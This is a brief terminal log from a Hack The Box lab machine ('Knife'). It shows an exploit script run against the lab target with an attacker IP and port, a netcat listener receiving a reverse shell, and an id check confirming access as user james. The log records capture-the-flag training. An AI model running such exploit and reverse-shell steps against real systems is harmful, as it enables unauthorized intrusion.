 ┌──(root㉿kali)-[~/Hack_The_Box/Knife]
└─# ./exploit.sh 10.129.11.28 10.10.14.156 9999
Target: 10.129.11.28
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:06 --:--:-- 0
Taking care of
┌──(root㉿kali)-[~/Hack_The_Box/Knife]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.156] from (UNKNOWN) [10.129.11.28] 42170
sh: 0: can't access tty; job control turned off
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$